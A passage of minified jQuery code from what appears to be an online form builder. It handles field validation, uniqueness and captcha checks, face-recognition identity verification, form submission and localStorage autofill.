P={"0":ah[0],"1":ah[1],"2":ah[2],"3":ah[3],"4":ah[4],"5":ah[5],"6":ah[6]};$.each(ad,function(j,k){if(j===0){o+=P[k]}else{o+=","+P[k]}});showErrorMsg(D,$.format($.i18n.prop("formview.error.weekday"),o));return false}}if(V){var W=V.split(",");if($.inArray(b,W)>=0){showErrorMsg(D,$.format($.i18n.prop("formview.error.limitdate"),V));return false}}}}if(c){var ax=D.find("input").val();if(ax){if(i){if(!$.isChinaId(ax)){showErrorMsg(D,$.i18n.prop("formview.error.id"));return false}var U=D.attr("agemax");var v=D.attr("agemin");if(U||v){var ag=$.getAgeByCardId(ax);if(U&&ag>parseInt(U)||v&&ag<parseInt(v)){if(U&&v){showErrorMsg(D,$.format($.i18n.prop("formview.error.age.range"),v,U))}else{if(v){showErrorMsg(D,$.format($.i18n.prop("formview.error.age.gt"),v))}else{if(U){showErrorMsg(D,$.format($.i18n.prop("formview.error.age.lt"),v))}}}return false}}var ai=D.attr("gender");if(ai){var am=$.getGenderByCardId(ax);if(ai!==am){if(ai==="1"){showErrorMsg(D,$.i18n.prop("formview.error.gender.male"))}else{showErrorMsg(D,$.i18n.prop("formview.error.gender.female"))}return false}}}else{if(!R){if(!/^[\u4E00-\u9FFF]?[A-Za-z0-9]+$/.test(ax)){showErrorMsg(D,$.i18n.prop("formview.error.text"));return false}}}}}if(aD||n){var L=D.find("input[name],textarea[name]").val()||"";switch(Q){case"number":case"money":if(L){var ao=D.attr("percent")==="1";if(aD&&parseFloat(L)<parseFloat(aD)){var ay=ao?new Decimal(aD).mul(100).toString()+"%":aD;showErrorMsg(D,$.format($.i18n.prop("formview.error.minnumber"),ay));return false}else{if(n&&parseFloat(L)>parseFloat(n)){var h=ao?new Decimal(n).mul(100).toString()+"%":n;showErrorMsg(D,$.format($.i18n.prop("formview.error.maxnumber"),h));return false}}}break;case"text":case"textarea":if(L.length!==0){if(aD&&L.length<parseFloat(aD)){showErrorMsg(D,$.format($.i18n.prop("formview.error.mintext"),aD));return false}else{if(n&&L.length>parseFloat(n)){showErrorMsg(D,$.format($.i18n.prop("formview.error.maxtext"),n));return false}}}break;case"checkbox":var f=D.find(":checkbox:checked").length;var e=D.find(".other:checkbox:checked").length;if(e>0&&!D.find(".other:text").val()){f=f-1}if(aD&&f<parseFloat(aD)){showErrorMsg(D,$.format($.i18n.prop("formview.error.mincheck"),aD));return false}else{if(n&&f>parseFloat(n)){showErrorMsg(D,$.format($.i18n.prop("formview.error.maxcheck"),n));return false}}break}}if(R){var z=D.find(":input[name]").val();if(z&&!checkTextFmt(R,z)){showErrorMsg(D,D.data("tfmttxt")||$.i18n.prop("formview.error.text.format"));return false}}switch(Q){case"number":case"money":var aw=D.find(":input[name]").val();if(aw!==""&&!$.isNumber(aw)){showErrorMsg(D,$.i18n.prop("formview.error.num"));return false}break;case"date":var B=D.find(":input[name]").val();if(B&&!$.isDate(B)){showErrorMsg(D,$.i18n.prop("formview.error.date"));return false}break;case"email":var s=D.find(":input[name]").val();if(s&&!$.isEmail(s)){showErrorMsg(D,$.i18n.prop("formview.error.email"));return false}break;case"phone":var au=D.find(":input[name]");var O=au.attr("fmt");var w=au.val();if(w&&O==="mobile"&&!$.isMobile(w)&&w!=="+"){showErrorMsg(D,$.i18n.prop("formview.error.phone"));return false}break;case"url":var y=D.find(":input[name]").val();if(y&&!$.isURL(y)){showErrorMsg(D,$.i18n.prop("formview.error.url"));return false}break}if(Q==="table"){var H=D.find(".tablecont").find(".tbl:not('.hide') tbody tr").not(".hide");if(H.length>0){D.find("td.error").removeClass("error");D.find("td p.errMsg").remove();var M=D.find("td[typ]").not(".hide");var az=true;M.each(function(j,m){var k=fieldCommonValidate($(m));if(!k){az=false}});if(!az){return false}if(D.attr("subunion")==="1"&&H.length>1){var t=D.data("unions").split("@:@");var C=D.data("uniontxt").split("@:@");var G=[];$.each(H,function(j,k){var aF=$(k).getValues();var m={};$.each(aF,function(aI,aH){if(aI.indexOf("_")>=0&&aI!=="_rid"){var aG=aI.substring(0,aI.indexOf("_"));m[aG]=aH}else{m[aI]=aH}});G.push(m)});var ae=false;var aC="";var N=[];var r=[];for(var I=0;I<t.length;I++){var d=t[I].split(",");var ar={};for(var K=0;K<G.length;K++){var ak=G[K];var al=[];$.each(d,function(m,j){al.push(ak[j]||"")});var x=al.join("");var Z=x?x:"empty_fld_tcx";if(ar[Z]){ar[Z].push(K);ae=true}else{ar[Z]=[K]}}if(ae){aC=C[I]||$.i18n.prop("formview.error.fld.unique");r=d;N=[];for(var J in ar){if(ar[J].length>1){N=N.concat(ar[J])}}break}}if(ae){$.each(N,function(j,m){H.eq(m).find("td[typ]").each(function(aF,k){$.each(r,function(aI,aG){var aH=$(k).find(":input[name='"+aG+"'],:input[name^='"+aG+"_']");if(aH.length>0){showErrorMsg($(k),aC)}})})});return false}}}}return aa}function initValidate(){var h=function(){var q=$(this);var p=$("li").has(this),o=parseInt(p.attr("max")),n=$(this).val().length;var t=p.attr("typ");if(t=="radio"||t=="checkbox"){return}if(p.find("p.lengthLimit").length===0){var r="m";if(q.is("textarea")){r="xxl"}else{if(q.hasClass("s")){r="s"}else{if(q.hasClass("xxl")){r="xxl"}else{if(q.hasClass("m")){r="m"}}}}if(window.isForMobile){p.append("<p class='lengthLimit "+r+"'></p>")}else{p.find("div.content").append("<p class='lengthLimit "+r+"'></p>")}}var s=$.i18n.prop("formview.length.limit");if(o-n>=0){p.find("p.lengthLimit").text($.format(s,o-n))}else{q.val(q.val().substring(0,o));p.find("p.lengthLimit").text($.format(s,0))}},b=function(){isValidate=true;var n=$("#fields").find("li[id]:visible");var o=true;n.each(function(r,p){var q=fieldCommonValidate($(p));if(!q){o=false}});return o},l=function(s){var q=true;var t=s.find("input[name]");var r=s.attr("afrname");var n;$("input[name='"+r+"']").each(function(u,v){if($(v).closest("li").attr("typ")!=="table"){n=$(v);return false}});var p=$.trim(t.val());if(!n){$.showMobileTip($.i18n.prop("formview.error.facerecog"),true,true);return false}var o=$.trim(n.val());if(!p||!o){if(!p){showErrorMsg(s,$.i18n.prop("formview.error.reqd"))}if(!o){showErrorMsg(n.closest("li"),$.i18n.prop("formview.error.reqd"))}q=false}return q},c=function(w){var o=$("li").has(w),t=o.attr("typ"),q;if("textarea"==t){q=o.find("textarea[name]")}else{q=o.find(":input[name]")}var r=q.attr("name"),p=q.val(),s=false;var u={FRMID:$("#FRMID").val(),SID:$("#SID").val(),ENTRYID:$("#_id").val(),NM:r,VAL:p};$.postJSON("/web/formview/existValidate?FRMID="+u.FRMID,u,function(v){s=!v.result;if(!s){var n;var x=o.attr("id");$.each(FLDS,function(z,y){if(y.FLDID==x){n=y.UNIQTXT}});showErrorMsg(o,n||TIPTEXT.UNIQ||$.i18n.prop("formview.error.exist"))}},{async:false,headers:{lang:window.LANG}});return s},d=function(){var o=UNIONUNIQ||[];if(!o||!o.length){return true}var n=false;$.each(o,function(y,z){var s=z.split(",");var x={};var r="";var u=0;$.each(s,function(C,D){var B=$("[name="+D+"]",notTblLiSelector);if(!B.length){B=$("[name^="+D+"_]",notTblLiSelector)}var p=$(B[0]).attr("name");var E=$(B[0]).closest("li").getValues();x[p]=E[p];r+=$(B[0]).closest("li").find("label:first-child").text()+",";if(!$(B[0]).closest("li").is(":visible")){u++}});if($.isEmptyObject(x)||u==s.length){n=true;return true}var A=UNIONUNIQTXT[y];if(A){var q=$("#fields").getValues();for(var t in q){if(t.indexOf("_")>0){var w=t.substring(0,t.indexOf("_")-1);q[w]=q[t]}}A=$.tmpl(A,q).text()}else{A=$.i18n.prop("formview.error.fld.union.unique")}var v={FRMID:$("#FRMID").val(),SID:$("#SID").val(),ENTRYID:$("#_id").val(),UNIONOBJ:x};$.postJSON("/web/formview/existValidate?FRMID="+v.FRMID,v,function(p){n=!p.result;if(!n){for(t in x){showErrorMsg($("[name="+t+"]").closest(notTblLiSelector),A)}}},{async:false,headers:{lang:window.LANG}});return n});return n},j=function(r){var o=$("li").has(r),p=true;var q={kaptcha:o.find(":input[name='kaptcha']").val()};$.postJSON("/web/formview/captchaValidate?FRMID="+$("#FRMID").val(),q,function(n){p=n;if(!p){showErrorMsg(o,$.i18n.prop("formview.error.captcha"))}},{async:false,headers:{lang:window.LANG}});scrollToErr();return p},g=function(n){if($(n).is(":hidden")){return true}var o=$("#"+n.attr("id").substring(2)),p=true;var q=o.attr("typ");var r;if(q=="email"){r={TEL:o.find("input.email").val(),CODE:n.find("input.authcode").val()}}else{r={TEL:o.find("input.phone").val(),CODE:n.find("input.authcode").val()}}$.postJSON("/web/formview/authcodevalidate?FRMID="+$("#FRMID").val(),r,function(s){p=s;if(!p){showErrorMsg(n,$.i18n.prop("formview.error.authcode"))}},{async:false,headers:{lang:window.LANG}});return p},m=function(){var p=true;var o=$("#form1").find(notTblLiSelector).getValues();var n=$("#fields li[typ=reservation]");$.each(n,function(q,u){var r=$(u).find("input.reservationv").attr("name");var s=[];var t=$(u).find(".reservation-item").each(function(w,x){var v=$(x).data("itemval")||[];s=s.concat(v)});o[r]=s});$("#form1>input[name]").each(function(t,s){var r=$(s).attr("name");var q=$(s).val();o[r]=q});$.postJSON("/web/formview/checklimit?FRMID="+o.FRMID,o,function(q){if(q&&q.length>0){$.hideStatus();$.each(q,function(u,s){if("goods"==s.TYP){p=false;var v=s.BALANCE;if(s.UNT){v=v+"("+s.UNT+")"}var w=$("[name='"+s.NM+"_goods']","#fields").closest("li");var t=w.hasClass("hideresidue")?$.format($.i18n.prop("formview.error.notenough11"),s.VAL):$.format($.i18n.prop("formview.error.notenough1"),s.VAL,v);showErrorMsg($("[name='"+s.NM+"_goods']","#fields").parents("div.goods-item"),t)}else{if("reservation"==s.TYP){p=false;showErrorMsg($(".reservationv[name='"+s.NM+"']","#fields").closest("li"),$.format($.i18n.prop("formview.error.notenough3"),s.VAL,s.BALANCE))}else{p=false;$("[name='"+s.NM+"_"+s.TYP+"']","#fields").each(function(y,z){var x=$(z).closest("li");if(x.attr("typ")!=="table"){showErrorMsg(x,$.format($.i18n.prop("formview.error.notenough2"),s.VAL,s.BALANCE))}})}}});if(!p){if($("div.goods-item.error").length>0&&$("div.goods-item.error").eq(0).closest("li.goods-merge").length>0){var r=$("div.goods-item.error").eq(0).closest('li[typ="goods"]').index();$("div.goods-item.error").eq(0).closest("li.goods-merge").find(".goods-titles li").eq(r).trigger("click")}}return false}},{async:false,headers:{lang:window.LANG}});return p};$("li[max]:has(textarea)","#fields").find("textarea").each(function(){$(this).bind({keyup:h,change:h}).attr("maxlength",$(this).closest("li[max]").attr("max"))});$("li[max]:has(input)","#fields").find("input[type='text']:not(.number,.realnumber)").each(function(){$(this).bind({keyup:h,change:h}).attr("maxlength",$(this).closest("li[max]").attr("max"))});$("#fields li[uniq=1] input[name],#fields li[uniq=1] textarea[name]").on("blur",k);$("#fields li[uniq=1] input[name],#fields li[uniq=1] textarea[name]").on("touchend",k);$("#fields li[uniq=1][typ=time] input.val").on("change",k);$("#fields li[uniq=1][typ=date] input.val").on("change",k);function i(q){var r=q.find("div.tbl");var o=r.attr("name");if(r.hasClass("hide")){return null}var n=r.find("tbody tr");var p=[];$.each(n,function(t,v){var y=$(v).getValues();var u=upperCaseValue($(v));$.mergJSON(u,y);var x=true;for(var w in y){if(w!=="_rid"&&(y[w]||y[w]===0)){x=false;break}}if(!x){var s=$(v).find("td.fixlbl").find(".fixed-lbl-box").text();if(s){y.FIXLBL=s}p.push(y)}});return{name:o,value:p}}function a(o){var n={};$.each(o,function(p,w){var v=$("#"+w);var s=v.attr("typ");var t=["file","goods","reservation","charges","users","groups","button","image","vedio","html","section","paging","navmap"];if($.inArray(t,s)>=0){return true}if(s==="table"){var r=i(v);if(r){n[r.name]=r.value}}else{var q=v.getValues();if(v.attr("uppercase")==="1"){for(var u in q){q[u]=q[u].toUpperCase()}}$.extend(n,q)}});return n}function k(o){var p=$(this).val();var n=$(this).data("_val");if(p&&p!=n){$(this).closest("li[uniq]").removeClass("error").find("p.errMsg").remove();$(this).data("_val",p);c($(this))}}function e(B){if(!B&&($(this).hasClass("disabled")||$(this).prop("disabled"))){return false}var D=$("#_id").val()?"edit":"new";if(D=="new"&&"1"==ADVPERM.ADV&&!"1"==ADVPERM.ADD){$.alert($.i18n.prop("formview.error.limit.add"));resetSubmitBtnStatus();return false}if(RULE.ENABLEFRULE==="1"&&RULE.FIELDSRULE&&RULE.FIELDSRULE.length){$.each(RULE.FIELDSRULE,function(K,L){$.each(L.RULEFLD||[],function(M,N){if(!$("#"+N).is(":visible")){$("#"+N+",#au"+N).setValues({},true)}})})}calShopCard();$("#fields").find("li").removeClass("error").find("p.errMsg").remove();$("#fields").find("div.goods-item").removeClass("error");$("#fields").find("div.tablecont").removeClass("error");if(!b()){scrollToErr();resetSubmitBtnStatus();return false}var H=$("li[isidnum='1'][afr='1']:visible").eq(0);if(!ISEDIT&&$("#container").attr("mobile")==="1"&&H.length>0){if(!l(H)){scrollToErr();resetSubmitBtnStatus();return false}}if(!checkVerifyRule()){scrollToErr();resetSubmitBtnStatus();return false}$(this).prop("disabled",true);$.showStatus($.i18n.prop("formview.loading.vali"));if(!isValidate){scrollToErr();resetSubmitBtnStatus();return false}var C=$("li[uniq='1']");C=C.filter(":visible");if(C.length>0){C.each(function(L,K){isValidate=c($(K).find(":input[name]"));if(!isValidate){return false}})}if(!isValidate){scrollToErr();resetSubmitBtnStatus();return false}isValidate=d();if(!isValidate){scrollToErr();resetSubmitBtnStatus();return false}$("#fields input.authcode").each(function(K,L){var M=$(L);isValidate=g($(M).closest("li[id]"));if(!isValidate){return false}});if(!isValidate){scrollToErr();resetSubmitBtnStatus();return false}var E=$("li[ctlmt='DAY'], li[ctlmt='ALL']");if(E.length>0||$("div.ggxh-wrapper").length>0||$("li[typ='reservation']").length>0){isValidate=m();if(!isValidate){scrollToErr();resetSubmitBtnStatus();return false}}if(!isValidate){scrollToErr();resetSubmitBtnStatus();$.hideStatus();return false}else{var H=$("li[isidnum='1'][afr='1']:visible").eq(0);if(!ISEDIT&&$("#container").attr("mobile")==="1"&&H.length>0&&!PASSAFR){$.hideStatus();var x=H.attr("afrname");var s;$("input[name='"+x+"']").each(function(K,L){if($(L).closest("li").attr("typ")!=="table"){s=$(L).val();return false}});var y={FRMID:$("#FRMID").val(),FLDID:H.attr("id"),NM:s,IDNO:H.find("input[name]").val()};$.postJSON("/web/faceAuth/auth?FRMID="+y.FRMID,y,function(K){$("#afriframewrap").remove();if(K.success){var L=K.data;$("<div id='afriframewrap' class='afriframewrap hide'><iframe id='afriframe' class='afriframe' allow='camera https://h5.esign.cn/ https://kyc.qcloud.com/ https://smlh5.esign.cn/; autoplay https://h5.esign.cn/ https://kyc.qcloud.com/ https://smlh5.esign.cn/;'></iframe></div>").appendTo("body");$("#afriframe").attr("src",L);$("#afriframewrap").removeClass("hide").addClass("slideInRight").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(this).removeClass("slideInRight");resetSubmitBtnStatus()})}else{$.showMobileTip(K.message,true,true);resetSubmitBtnStatus()}},{async:false,headers:{lang:window.LANG}});return false}var D=$("#_id").val()?"edit":"new";if(D==="new"){var u=parseFloat($("#form1 #TMOUT").val());$("#form1 #TMOUT").val(Math.round((new Date().getTime()-u)/1000))}var q=$("#form1").find(notTblLiSelector).getValues();var z=upperCaseValue();$.mergJSON(z,q);$.each($("#form1>input[type='hidden']"),function(M,L){var K=$(L).attr("name");if(K){q[K]=$(L).val()}});var J=$("#fields li[typ=table]");$.each(J,function(K,M){var L=i($(M));if(L){q[L.name]=L.value}});var I=$("#fields li[typ=reservation]");$.each(I,function(K,N){var L=$(N).find("input.reservationv").attr("name");var M=[];$(N).find(".reservation-item").each(function(P,Q){var O=$(Q).data("itemval")||[];M=M.concat(O)});q[L]=M});$.each(q,function(L,K){if(/^t\d/.test(L)){delete q[L]}else{if(/geetest_.*$/.test(L)){delete q[L]}}});try{if(top.location.origin!==window.location.origin){q.__corsembed=1}}catch(t){q.__corsembed=1}if($(this).attr("id")==="btnSubmit"){if($("#FRMID").attr("autofill")==="1"){if(AUTOFILLFLDS&&AUTOFILLFLDS.length>0){var G=a(AUTOFILLFLDS);localStorage.setItem($("#FRMID").val(),JSON.stringify(G))}else{localStorage.setItem($("#FRMID").val(),JSON.stringify(q))}cacheFormMeta(q)}else{localStorage.removeItem($("#FRMID").val());removeFormMetaCache()}if(DTLMT&&DTLMT.DTLMT>0){var n=localStorage.getItem($("#FRMID").val()+"_DTLMT");var v=localStorage.getItem($("#FRMID").val()+"_DTLMT_TIME");var p=$.formatDate(new Date());if(n==null||p!=v){n=0}else{n=parseInt(n)}n++;localStorage.setItem($("#FRMID").val()+"_DTLMT",n);localStorage.setItem($("#FRMID").val()+"_DTLMT_TIME",p)}else{localStorage.removeItem($("#FRMID").val()+"_DTLMT");localStorage.removeItem($("#FRMID").val()+"_DTLMT_TIME")}$.showStatus($.i18n.prop("formview.loading.save"));$(window).trigger("beforeSubmit",q);var w="";if($.getUrlParam("preview")==="mobile"){w="preview=mobile"}var r="/web/formview/"+$("#FRMID").val()+(w?"?"+w:"");var o=$.getUrlParam("usercenterAppid");if(o){r+=(w?"&":"?")+"usercenterAppid="+o}var A=$.getUrlParam("refcode");if(A){q.INVITECODE=A}$.postJSON(r,q,function(K){$.hideStatus();var N=getCacheDataKey();localStorage.removeItem(N);localStorage.removeItem(N+"time");if(cacheTimer){clearInterval(cacheTimer)}var L=K&&K.url;var M=K&&K.__corsembed||"";w+=(w?"&":"")+"__corsembed="+M;if(window.top!==window){window.top.postMessage("afterjsformsubmit","*")}if(!L){L="/web/viewresult/"+$("#FRMID").val()}if(w){L=L+(L.indexOf("?")>0?"&"+w:"?"+w)}window.location.href=L})}else{$.showStatus($.i18n.prop("formview.loading.save"));q.INITTIME=$.trim(INITTIME.toString());q.FRMNM=FRM.FRMNM;$(window).trigger("beforeSave",q);$.postJSON("/web/entries/save",q,function(T){resetSubmitBtnStatus();if(T&&T.ERRMSG){$.alert(T.ERRMSG);$.hideStatus();return}$(window).trigger("afterSubmit",T);$.closeLightBox();if(window.query){if(D==="new"){query(null,"FIRST",PAGESIZE,$("#entriesGrid").datagrid("getSortString"),$("#entriesGrid"))}else{if("1"==ADVPERM.ADV&&"1"==ADVPERM.FLT){query(null,"FIRST",PAGESIZE,$("#entriesGrid").datagrid("getSortString"),$("#entriesGrid"))}else{var K=$("#entriesGrid"),S=K.data("rowsData"),M=K.data("total"),L=K.find("tbody>tr.rowSelected").index();if(T.REALNAME&&T.REALNAME!=T.CBY){T.CBY=$.format("{0}({1})",T.CBY,T.REALNAME)}if(T.UPDATEREALNAME&&T.UPDATEREALNAME!=T.UPBY){T.UPBY=$.format("{0}({1})",T.UPBY,T.UPDATEREALNAME)}S[L]=T;K.data("rowsData",S);K.datagrid("fillData",{total:M,rows:S});K.find("tbody>tr:eq("+L+")").addClass("rowSelected");window.selectedData=T;$("#btnActVie").trigger("click");$("#spanBtnSelected").addClass("disabled");$("#spanBtnMutiSelected").addClass("disabled")}}refreshCommitlimit();$.hideStatus()}else{if(!window.notShowTip){if(!window.isForMobile){var R=document.referrer;var O=$.i18n.prop("formview.loading.save.v");if(R){O=$.i18n.prop("formview.loading.save.vd")}$.openGlobalNotice(O);if(R){setTimeout(function(){window.location.href=R},1000)}}else{var N=document.referrer;var Q=$.i18n.prop("formview.loading.save.vd");if(!N||N.indexOf("/web/entryedit")>0){Q=$.i18n.prop("formview.loading.save.v")}var P=$.getUrlParam("_last");if(P=="3"){Q=$.i18n.prop("formview.loading.edit.v")}$.malert(Q,function(){window.location.href=document.referrer+$.format("#l{0}",liIndex||0)})}}$.hideStatus()}});return false}}if(window._tt_config){_taq.push({convert_id:window._convert_id,event_type:"form"})}return false}$("#btnSave,#btnActSave").bind({click:function(){var o=this;var n=$.proxy(f,o,false)();return n}});$("#btnSubmit").bind({click:function(){var n=this;if($(this).prop("disabled")||$(this).hasClass("disabled")){return false}$(this).prop("disabled",true);setTimeout(function(){$.proxy(f,n,true)()},200);return false}});function f(p){var o=this;var n=$.proxy(e,o,p)();return n}}function initFocusOutValidate(){$("#fields").on("focusout","input.input:not(.other,.authcode),textarea.input:not(.detail),input.sub-input:not(.other,.selectfiles),textarea.sub-input:not(.detail)",function(){if($(this).prop("readonly")){return}var a=$(this).hasClass("sub-input");var c;if(a){c=$(this).closest("td")}else{c=$(this).closest("li")}var d=c.attr("typ");var b=$.trim($(this).val());if(isMacIOS&&d==="number"&&$(this).data("curr-change")!==$(this).data("prev-change")){$(this).data("prev-change",b);c.find("input[name]").trigger2("change")}c.removeClass("error");c.find("p.errMsg").remove();fieldCommonValidate(c)});$("#fields").on("focusout","input[name$='goods']",function(h){if($(this).prop("readonly")){return}var a=$(this).closest("li");var g=a.attr("reqd");var b=a.attr("reqdtxt");a.removeClass("error").find(">p.errMsg").remove();if(g==="1"){var f=true;a.find("input[name$='goods']").each(function(k,l){var e=$(l).val();if(e&&e!="0"){f=false;return false}});if(f){if(b){showErrorMsg(a,b)}else{showErrorMsg(a,$.i18n.prop("formview.error.reqd"))}return}}var d=$(this).closest(".goods-item");d.removeClass("error").find("p.errMsg").remove();var c=d.attr("min");var i=d.attr("max");var j=$(this).val();if(j&&j!=="0"){j=parseFloat(j);if(c){if(j<parseFloat(c)){showErrorMsg(d,$.format($.i18n.prop("formview.error.minnumber"),c));return}}if(i){if(j>parseFloat(i)){showErrorMsg(d,$.format($.i18n.prop("formview.error.maxnumber"),i));return}}}});$("#fields").on("fieldChange",function(g){var f=$(g.target);var b=f.closest("li[typ]");var a=false;if(b.attr("typ")==="table"){b=f.closest("td[typ]");a=true}if(!b.is(":visible")){return}var d=b.attr("typ");switch(d){case"dropdown":case"radio":case"checkbox":case"grade":case"reservation":case"charges":case"file":case"map":b.removeClass("error");b.find("p.errMsg").remove();fieldCommonValidate(b);break;case"name":if(b.attr("handysign")==="1"){b.removeClass("error");b.find("p.errMsg").remove();fieldCommonValidate(b)}break;case"likert":case"time":case"dropdown2":case"address":b.removeClass("error");b.find("p.errMsg").remove();break}if(a&&d){var c=f.closest("li[typ='table']");c.removeClass("error");c.find(">p.errMsg").remove()}})}function refreshCommitlimit(){if(window.countLmtInfo&&countLmtInfo.length>0){var b=$("li[limitref]").getValues();var a=$("#FRMID").val();$.postJSON("/web/formview/refreshcommitlimit/"+a,b,function(c){countLmtInfo=c;initCommitLmt()})}}function upperCaseValue(c){var b={};var a=$("#fields li[uppercase='1']");if(c){a=c.find("td[uppercase='1']")}a.each(function(f,g){var d=$(g).getValues();for(var h in d){var e=d[h];if(e){b[h]=e.toUpperCase()}}});return b}function setSubTblValue(g,d,b){var e=$.extend(true,[],d);for(var c=0;c<e.length;c++){for(var a in e[c]){if(a.indexOf("_radio")>0){var i=a.split("_");e[c][i[0]+"_"+i[1]]=e[c][a]}}}var h=g.find("table");var f=h.attr("fixedrows")?true:false;if(!f){h.find("tbody>tr:gt(0)").remove()}var a=0;if(e&&e.length>0){$.each(e,function(l,n){if(f){var o=h.find("tbody>tr").eq(l);o.setValues(n,true,true);o.find("td").each(function(s,v){var u=$(v).attr("typ");var t=$(v).find("input[name]").attr("name");if(u==="date"){$.setDate($(v),n[t])}else{if(u==="time"){$.setTime($(v),n[t])}else{if(u==="number"){$.setNumber($(v),n[t])}else{if(u==="file"){if(b){$(v).find("input.fileId").val("");$(v).find("input.fileId").data("tokens",[]);$(v).find("input.fileType").val("");$(v).find("input.fileSize").val("");$(v).find("input.fileName").val("")}else{setFileFldsDom($(v),n)}}}}}})}else{var p=h.find("tbody>tr:last-child");if(l>0){var k=p.clone(true);k.find(":radio").prop("checked",false);p.after(k)}var m=h.find("tbody>tr").eq(l);if(window.isForMobile){var q=l+1;var j=$.i18n.prop("formview.rownum");var r=$.format(j,q);m.find(".fixed-lbl-box").text(r)}refreshItemNameAndId(m);m.find("td").each(function(x,v){var t=$(v).attr("typ");if(t){if(t==="radio"){$(v).setValues(n,true,true)}else{if(t==="date"){var y=$(v).find("input[name]").attr("name");$.setDate($(v),n[y])}else{if(t==="time"){var D=$(v).find("input[name]").attr("name");$.setTime($(v),n[D])}else{if(t==="number"){var w=$(v).find("input[name]").attr("name");$.setNumber($(v),n[w])}else{if(t==="file"){if(l!==0){var s=$.getUUID(10);var B=$(v).find(".upload-container");var u=$(v).find(".selectfiles");var C=u.prop("disabled");var z=B.attr("id");var A=u.attr("id");if(z.indexOf("_")>0){z=z.substr(0,z.indexOf("_"))}if(A.indexOf("_")>0){A=A.substr(0,A.indexOf("_"))}B.attr("id",z+"_"+s);u.attr("id",A+"_"+s);u.next(".moxie-shim").remove();u.removeData("uploader");if(!C&&FILEUPLOAD_CONST_UTILS){setTimeout(function(){FILEUPLOAD_CONST_UTILS.fileUploadInit(u[0],true)},0)}}if(!b){$(v).setValues(n,true);setFileFldsDom($(v),n)}}else{$(v).setValues(n,true)}}}}}}})}});g.find("div.tbl").removeClass("hide")}if(!f){g.find("tbody td[typ='date']").each(function(j,k){$.initDate($(k),updateSelects)})}}function cacheFormMeta(c){var b={};for(var a in c){if(/F[0-9]{1,}/.test(a)){var e=$("[name="+a+"]").closest("li[typ]").attr("id");b[a]=e}}if(!$.isEmptyObject(b)){var d=$("#FRMID").val()+"_META";localStorage.setItem(d,JSON.stringify(b))}}function removeFormMetaCache(){var a=$("#FRMID").val()+"_META";localStorage.removeItem(a)}function getAutoFillDataByMeta(c){var e=$("#FRMID").val()+"_META";var b=localStorage.getItem(e);var d;if(b){d=JSON.parse(b)}if($.isEmptyObject(d)){return c}else{for(var a in d){var f=d[a];if(c[a]&&f){if(!$("#"+f).length){delete c[a]}}}return c}}function setDefaultValue(){if($("#_id").val()){return}var q=localStorage.getItem($("#FRMID").val());if(q&&$("#FRMID").attr("autofill")=="1"){try{var h=JSON.parse(q);for(var c in h){if(/F[0-9]{1,}_goods$/.test(c)){delete h[c]}else{var j=$("input[name="+c+"]").closest("li.field_li_for_logic");if((j.attr("typ")==="name"&&j.attr("handysign")==="1")||j.attr("typ")==="reservation"||j.attr("typ")==="charges"||j.attr("typ")==="file"){delete h[c]}}}h=getAutoFillDataByMeta(h);var i=$("#fields").getValues();for(var c in i){if(/F[0-9]{1,}_goods$/.test(c)){h[c]=i[c]}}$("#fields").find(notTblLiSelector).setValues(h,true);var g=$("#fields").find("li[typ='table']");if(g&&g.length>0){g.each(function(k,s){var e=$(s).find("div.tbl").attr("name");var r=h[e];if(r){setSubTblValue($(s),r,true);if(window.isForMobile&&!window.ISEDIT){$(s).attr("nohide","1")}}})}$.each($("#fields").find("input[type=hidden]"),function(s,r){if($(r).closest("li").attr("typ")==="table"){return true}var k=$(r).attr("name");if(k&&k.indexOf("time")>0){var t=$(r).val();var u=$(r).parent().parent();$.setTime(u,t)}else{if(k&&k.indexOf("date")>0){var e=$(r).val();var u=$(r).parent().parent();$.setDate(u,e)}}})}catch(d){}}if(window.QPARAMS){var o=$("#fields").find(notTblLiSelector);var a=o.getValues();var m={};for(var n in a){for(var l in window.QPARAMS){if(n==l||n.indexOf(l+"_")>=0&&n!=l+"_AUTH"){m[n]=window.QPARAMS[l]}}}o.each(function(){var e={};$(this).find("input[name],select[name],textarea[name]").each(function(){var k=$(this).attr("name");if(m.hasOwnProperty(k)){e[k]=m[k]}});if(!$.isEmptyObject(e)){$(this).setValues(e,true,true)}});$.each(window.QPARAMS,function(t,s){var r=$("[name='"+t+"']",notTblLiSelector);if(!r.length){r=$("[name^='"+t+"_']",notTblLiSelector)}if(r.length){var e=r.closest("li[typ]");var u=e.attr("typ");if(u=="date"){$.setDate(e,s)}else{if(u=="time"){$.setTime(e,s)}else{if(u=="number"){$.setNumber(e,s)}}}}if(r.length>0&&r.attr("matfrm")&&r.attr("matfld")){FieldRelation.fillAutoCompValue(r)}if(r.length>0&&r.attr("exmatfrm")&&r.attr("exmatfld")){r.trigger2("change",null,{exacmp:"1"})}})}if($("#WXID").attr("matfrm")&&$("#WXID").val()){FieldRelation.fillAutoCompValue($("#WXID"))}if($("#WXID").attr("exmatfrm")&&$("#WXID").val()){$("#WXID").trigger2("change",null,{exacmp:"1"})}function b(C,k,y){if(!k){return}if(y==="date"){updateSelects(getDateByReg(k),C)}else{if(y==="time"){$.setTime(C,getTimeByReg(k))}else{if(y==="phone"){var u=k.split("-");if(u.length>0){$(u).each(function(E,D){C.find(":text:eq("+E+")").val(D)})}C.find(":input[name]").val(k)}else{if(y==="grade"){$.setGrade(C,k)}else{if(y==="number"){$.setNumber(C,k)}else{if(y==="radio"){C.find(":radio:eq("+k+")").prop("checked",true)}else{if(y==="likert"){C.find("tbody>tr").each(function(D,E){$(E).find(":radio:eq("+k+")").prop("checked",true)})}else{if(y==="checkbox"){}else{if(y==="address"){if(C.attr("autoaddr")==="1"){return}var B=k.split("-");var A=B[0]||"";var t=B[1]||"";var e=B[2]||"";var v=C.find("select.province");var x=C.find("select.city");var s=C.find("select.zip");if(A&&address){v.val(A);x.empty().append('<option value="">'+$.i18n.prop("formview.addr.city")+"</option>");var r=address.provinces[A]||{};$.each(r,function(E,D){x.append('<option value="'+E+'">'+E+"</option>")});if(t){x.val(t);s.empty().append('<option value="">'+$.i18n.prop("formview.addr.zip")+"</option>");var w=r[t]||[];$.each(w,function(E,D){s.append('<option value="'+D+'">'+D+"</option>")});if(e){s.val(e)}}}}else{if(y==="dropdown"){var z=parseInt(k)+1;C.find("select").find("option:eq("+z+")").prop("selected",true)}else{if(y==="dropdown2"){}else{C.find("input[name],textarea[name]").val(k)}}}}}}}}}}}C.find("input[name]").trigger2("change")}$("li[def][typ!=table]","#fields").each(function(k,e){e=$(e);var 